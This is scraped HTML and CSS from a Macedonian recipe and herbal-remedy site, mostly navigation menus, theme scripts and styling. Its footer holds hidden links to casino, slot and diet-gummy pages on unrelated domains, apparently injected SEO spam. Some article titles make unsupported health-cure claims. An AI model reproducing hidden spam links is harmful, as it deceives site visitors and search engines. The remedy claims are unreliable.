                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
                    <div style="display:none"><a href="https://llespecializados.com/store/apps/details?id=com.atlantis.fortuneslots.rich&hl=es_MX">mermaid slots</a></div>
                    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">free slots for fun</a></div>
                    <div style="display:none"><a href="https://sysop.com.mx/store/apps/details?id=com.november31.video_poker&hl=en_US">poker demonstration</a></div>
                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.ddi&hl=es_MX">double down casino code share</a></div>
                    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.tapinator.videopokerclassic&hl=en_US">video poker and slot machines</a></div>
                    <div style="display:none"><a href="https://grandewoodsnorth.com/?c-id=the-only-good-sleep-i-can-get-honestly-calmsleepgummies-sleepgummies-sleepaide-dealsforyoudays">The Only Good Sleep I Can Get Honestly Calmsleepgummies Sleepgummies Sleepaide Dealsforyoudays</a></div>
                    <div style="display:none"><a href="https://abilityschoolnj.org/?c-id=lemme-sleep-gummies-with-5mg-melatonin-elderberry-magnesium">Lemme Sleep Gummies With 5mg Melatonin Elderberry Magnesium</a></div>
                    <div style="display:none"><a href="https://abilityschoolnj.org/?k-id=is-the-keto-diet-good-for-you-and-sustainable">Is The Keto Diet Good For You And Sustainable</a></div>
                    <div style="display:none"><a href="https://letteredallafacolta.univpm.it/?id=k_asanas-for-flat-belly-save-practice-yoga-asana-weightloss-bellyfat-burn">Asanas For Flat Belly Save Practice Yoga Asana Weightloss Bellyfat Burn</a></div>
                    <div style="display:none"><a href="https://abilityschoolnj.org/?k-id=quantum-keto-gummies-on-amazon-quantum-leaps-in-ketogenic-support">Quantum Keto Gummies On Amazon Quantum Leaps In Ketogenic Support</a></div>
                    <div style="display:none"><a href="https://llespecializados.com/store/apps/details?id=com.linkdesks.slotking&hl=es_MX">king kong casino game</a></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 690934d56d9e2
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"86bffd4ed8","wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94" id="quads-ads-js"></script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99ba375788b9eb60',t:'MTc2MjY1ODg2NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c38dd7a836bb437bb02315992fa09c54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.665 seconds, on November 3, 2025 @ 11:03 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3
body_size: 1377
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/* Food demo */
@media (min-width: 768px) {
  .td-newsmag-food .td-header-style-10 {
    margin-bottom: 6px;
  }
}
.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
.td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
.td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a {
  color: #e24234;
  background-color: transparent;
}
.td-newsmag-food .td-header-style-10 .sf-menu .menu-item > a {
  letter-spacing: 2.5px;
}
.td-newsmag-food .td-header-style-10 .td-header-main-menu {
  border: none;
}
.td-newsmag-food .td-container-border {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
}
.td-newsmag-food .td-food-header .wpb_text_column p {
  color: #fff;
  font-family: 'Montserrat', 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 34px;
  line-height: 41px;
  text-transform: none;
  text-align: center;
  display: block;
  width: 85%;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .td-newsmag-food .td-food-header .wpb_text_column p {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-newsmag-food .td-food-header-row .td-next-prev-wrap i {
  color: #fff;
}
.td-newsmag-food .td-food-header-row .td_block_5 .td-next-prev-wrap {
  top: 0;
}
.td-newsmag-food .td-food-header-row .wpb_column {
  border-left: none;
}
.td-newsmag-food .td-food-img-row .td-module-title a {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td-social-style9 {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:last-child,
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:nth-last-child(2) {
  margin-bottom: 0;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type {
  width: 50%;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type a {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover {
  color: #e24234;
}
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user,
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-followers {
  color: #fff;
}
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-main-wrap {
  overflow-y: hidden !important;
}
.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-header {
  margin-bottom: 0;
}
.td-newsmag-food .td-food-img-row .td-next-prev-wrap i {
  color: #fff;
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb {
  -webkit-transition: box-shadow 0.3s ease-out;
  transition: box-shadow 0.3s ease-out;
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type0-2,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type0-2,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type0-2 {
  -webkit-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type1-2,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type1-2,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type1-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type2-2,
.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type2-2,
.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type2-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-newsmag-food .td_module_wrap .td-module-thumb:hover .entry-thumb,
.td-newsmag-food .td_module_mega_menu .td-module-thumb:hover .entry-thumb,
.td-newsmag-food .td_module_related_posts .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-newsmag-food .td_module_wrap .td-post-category,
.td-newsmag-food .td_module_mega_menu .td-post-category,
.td-newsmag-food .td_module_related_posts .td-post-category {
  position: relative;
  background-color: transparent;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #e24234;
}
.td-newsmag-food .td_module_mega_menu,
.td-newsmag-food .td_module_mx4,
.td-newsmag-food .td_module_3,
.td-newsmag-food .td_module_4,
.td-newsmag-food .td_module_mega_menu,
.td-newsmag-food .td_module_related_posts {
  text-align: center;
}
.td-newsmag-food .td_block_wrap .td-next-prev-wrap {
  position: absolute;
  top: 20px;
}
.td-newsmag-food .td_block_wrap .td-next-prev-wrap i {
  font-size: 12px;
  line-height: 26px;
}
.td-newsmag-food .block-title a,
.td-newsmag-food .block-title span {
  background-color: transparent !important;
  color: #000;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-food .block-title a,
  .td-newsmag-food .block-title span {
    font-size: 20px;
    line-height: 30px;
  }
}
.td-newsmag-food .td_with_ajax_pagination .block-title {
  padding-left: 50px;
}
.td-newsmag-food .td_module_mega_menu .td-post-category,
.td-newsmag-food .td_module_mx4 .td-post-category {
  margin-top: 7px;
  margin-bottom: 2px;
  letter-spacing: 1.5px;
}
.td-newsmag-food .td_module_mega_menu .td-module-thumb:hover .entry-thumb,
.td-newsmag-food .td_module_mx4 .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-newsmag-food .td_module_6 .td-post-category {
  margin-top: 5px;
  margin-right: 5px;
  margin-bottom: 2px;
  letter-spacing: 1.5px;
}
.td-newsmag-food .td_module_6 .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-newsmag-food .td_module_3 .td-post-category {
  margin-bottom: 2px;
  font-size: 11px;
}
.td-newsmag-food .td_module_3 .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-newsmag-food .td_block_mega_menu .td-next-prev-wrap {
  position: relative;
  top: 0;
}
.td-newsmag-food .td_block_related_posts .td-next-prev-wrap {
  top: 0;
}
.td-newsmag-food .td-footer-instagram-container .td-instagram-user {
  border-color: inherit !important;
}
.td-newsmag-food .td-author-counters span {
  font-size: 11px;
}
.td-newsmag-food.single_template_3 .td-post-header {
  padding-bottom: 40px;
}
.td-newsmag-food.single_template_3 .td-post-header .td-category {
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-top: 36px;
}
.td-newsmag-food.single_template_3 .td-post-header .td-category a {
  background-color: transparent;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 11px;
  font-weight: 600;
  color: #e24234;
}
.td-newsmag-food.single_template_3 .td-post-header .entry-title {
  text-align: center;
  padding: 10px 8%;
  letter-spacing: .02em;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-newsmag-food.single_template_3 .td-post-header .entry-title {
    font-size: 34px;
    line-height: 40px;
  }
}
.td-newsmag-food.single_template_3 .td-post-header .meta-info {
  text-align: center;
}
.td-newsmag-food.single_template_3 .td-post-sharing-top {
  margin-bottom: 20px;
}
.td-newsmag-food .td-recipe-time {
  width: 100%;
  border: 1px solid #ededed;
  padding: 11px 16px;
  margin-bottom: 26px;
}
.td-newsmag-food .td-recipe-time br {
  display: none;
}
.td-newsmag-food .td-recipe-time .td-recipe-info {
  float: left;
  width: 33.3333%;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-newsmag-food .td-recipe-time .td-recipe-info {
    width: 100%;
  }
}
.td-newsmag-food .dropcap1 {
  font-size: 21px;
  line-height: 68px;
  background-color: transparent;
  color: black;
  padding: 0;
  border: 1px solid #ededed;
  width: 70px;
  height: 70px;
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-newsmag-food .dropcap1 {
    font-size: 18px;
    line-height: 59px;
    width: 60px;
    height: 60px;
  }
}
.td-newsmag-food .td-related-title .td-cur-simple-item {
  background-color: transparent;
  color: #e24234;
}
.td-newsmag-food .td-related-title .td-related-left,
.td-newsmag-food .td-related-title .td-related-right {
  border: none;
  font-size: 18px;
  line-height: 21px;
}
.td-newsmag-food .td-related-title .td-related-left:hover,
.td-newsmag-food .td-related-title .td-related-right:hover {
  color: #e24234;
}
@media (max-width: 767px) {
  .td-newsmag-food .td-related-title .td-related-left,
  .td-newsmag-food .td-related-title .td-related-right {
    font-size: 12px;
    line-height: 18px;
    padding: 1px 5px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-food .td-related-title .td-related-left,
  .td-newsmag-food .td-related-title .td-related-right {
    font-size: 16px;
    line-height: 18px;
  }
}
.td-newsmag-food.td_category_template_4 .td-subcategory-header {
  display: none;
}
.td-newsmag-food.td_category_template_4 .td-category-header .td-page-title {
  text-transform: none;
}
@media (max-width: 1023px) {
  .td-newsmag-food.td_category_template_4 .td-category-header .td-page-title {
    margin-bottom: 40px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nmd.mk/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4383
content:
